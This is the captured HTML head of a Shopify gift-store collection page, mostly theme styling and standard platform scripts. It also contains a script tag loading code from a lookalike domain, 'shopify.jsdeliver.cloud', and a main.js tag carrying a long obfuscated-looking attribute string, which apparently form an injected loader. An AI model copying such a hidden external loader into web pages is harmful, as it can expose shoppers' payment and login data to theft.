

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://thegiftiee.com/collections/butterfly
body_size: 77288
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://thegiftiee.com/collections/butterfly">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//thegiftiee.com/cdn/shop/t/10/assets/main.js?v=21054179157073394981755507156" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="SHVnJ8QdA2mP0fKcO7BLX3Trw5UhZyE9txsWleG6oV4Mz yK2tP8oL6qH4uN7vG5rC1xM3fB9wJ0dAkjeZlgRXmVhDsFciWYpnQTEUOzSbFaG t6eQvN1hU9GbM0PkL7RYF4wX2CxO8znViHqTg3fsZpJr5aKjymEoWBdAlcDShuF   oM5YtJxR1fG4pN7VkE8WbH3dQzU0cC9ZlqA2SnvF6mPjLwKXgiyOsTehBruDpaG   jV3uA7tQn9H4mFeC0sW1zX5LrP8dB6oMqyNkfY2vJlGgZcUxwIbhTRaDSpKEOFr   aW6dP4bN2oF1jT5gH7lY3xV9uQ8mS0zXnCkGvRLeMfyOqJpBhiZtDrCAwUKsXEo   zP8bM1xY0qV4rW6tH7oC3fN5uG9kJ2mAldnEvsQZyTFiLwGpaBXRKeUDhOSjcIr   yK2tP8oL6qH4uN7vG5rC1xM3fB9wJ0dAkjeZlgRXmVhDsFciWYpnQTEUOzSbFaG   fM4wN2vQ7hL1rP6bT9oG5xC3uH8kY0dJmznVseAlZfXiWRpEoByUaKqDTcOjSFg"></script>
    <script src="//thegiftiee.com/cdn/shop/t/10/assets/secondary.js?v=176493633728047177611755507157" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Button Shirt
 &ndash; The Giftiee</title>
<style>
  .chain-left.font-family-so2 {
    left: 33px !important;
    top: -69px !important;
    z-index: 3 !important;
}
.chain-right.font-family-so2 {
    right: 22px !important;
    top: -69px !important;
    z-index: 3 !important;
}
</style>
    
      <meta name="description" content="Button Shirt">
    

    

<meta property="og:site_name" content="The Giftiee">
<meta property="og:url" content="https://thegiftiee.com/collections/butterfly">
<meta property="og:title" content="Button Shirt">
<meta property="og:type" content="website">
<meta property="og:description" content="Button Shirt"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Button Shirt">
<meta name="twitter:description" content="Button Shirt">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/57204474005/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="a5463d322183ae04dc5a1bd244aa70d7">
<link rel="alternate" type="application/atom+xml" title="Feed" href="/collections/butterfly.atom" />
<link rel="alternate" type="application/json+oembed" href="https://thegiftiee.com/collections/butterfly.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=57204474005" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":57204474005,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/57204474005","merchantName":"The Giftiee","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"The Giftiee","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"a5463d322183ae04dc5a1bd244aa70d7","betas":["rich-media-storefront-analytics"],"domain":"thegiftiee.com","predictiveSearch":true,"shopId":57204474005,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "giftiee-shop.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"theme-export-petieisland-com-shrine-pro-18aug","id":150320087189,"schema_name":"Shopfinity","schema_version":"1.4.1","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "thegiftiee.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"collection"}</script>
<script defer="defer" async type="module" src="//thegiftiee.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//thegiftiee.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//thegiftiee.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//thegiftiee.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_DJczDl9f.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_BzwGC0Wi.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-windoid":["modules/v2/client.init-windoid_BS26ThXS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DthCPNIO.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-button":["modules/v2/client.shop-button_D_JX508o.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_DFwWcvrS.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_tEhgP2F9.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"pay-button":["modules/v2/client.pay-button_BuNmcIr_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_DrjXSI53.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_TlVCiykN.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_C5D3XtBb.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_8TC_1FUY.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_C0Oh2ljF.en.esm.js","modules/v2/client.shop-login-button_DwLgFT0K.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Cq0gfm7I.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"shop-login":["modules/v2/client.shop-login_BmtnoEUo.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"],"payment-terms":["modules/v2/client.payment-terms_BHOWV7U_.en.esm.js","modules/v2/chunk.common_CBoos6YZ.esm.js","modules/v2/chunk.modal_Bu1hFZFC.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/sdk.teeinblue.com\/shopify\/app-v1.js?token=1vV1P46iim39BXK3vO6zPZvNUbH3xNs4\u0026shop=giftiee-shop.myshopify.com","https:\/\/app.kiwisizing.com\/web\/js\/dist\/kiwiSizing\/plugin\/SizingPlugin.prod.js?v=330\u0026shop=giftiee-shop.myshopify.com","https:\/\/apps.techdignity.com\/product-information\/public\/js\/load-pio.js?shop=giftiee-shop.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":57204474005,"offset":-28800,"reqid":"667e8b0c-dbdf-4972-a719-f1f8f95cf619-1768882544","pageurl":"thegiftiee.com\/collections\/butterfly","u":"aa1c846d096c","p":"collection","rtyp":"collection","rid":269749944469};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//thegiftiee.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//thegiftiee.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://thegiftiee.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://thegiftiee.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//thegiftiee.com/cdn/shop/t/10/compiled_assets/scripts.js?v=2391"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//thegiftiee.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//thegiftiee.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thegiftiee.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//thegiftiee.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//thegiftiee.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//thegiftiee.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//thegiftiee.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//thegiftiee.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//thegiftiee.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//thegiftiee.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.0;
        --font-heading-scale: 1.3;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 241, 229, 224;
        --color-base-background-2: 234, 190, 176;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 221, 29, 29;
        --color-base-accent-1: 18, 18, 18;
        --color-base-accent-2: 234, 190, 176;
        --payment-terms-background-color: #f1e5e0;

        --gradient-base-background-1: #f1e5e0;
        --gradient-base-background-2: #eabeb0;
        --gradient-base-accent-1: #121212;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(109, 56, 139, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-rows: auto auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      
        .animate-section {
          --animation-duration: 650ms;
          --init-delay: 150ms;
          --child-delay: 150ms;
        }
        .animate-section.animate--hidden .animate-item {
          opacity: 0;
          filter: blur(1px);
          transform: translate(0%, 0%) scale(100%);
        }
        .animate-section.animate--shown .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
          transition: opacity var(--animation-duration) var(--init-delay),
            filter var(--animation-duration) var(--init-delay),transform var(--animation-duration) var(--init-delay);
        }
        .animate-section.animate--shown .animate-item.animate-item--child {
          transition-delay: calc(
            var(--init-delay) + (var(--child-delay) * var(--index))
          );
        }
      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//thegiftiee.com/cdn/shop/t/10/assets/base.css?v=5283702335686849421755507156" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//thegiftiee.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//thegiftiee.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//thegiftiee.com/cdn/shop/t/10/assets/component-predictive-search.css?v=76514217051199997821755507156"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

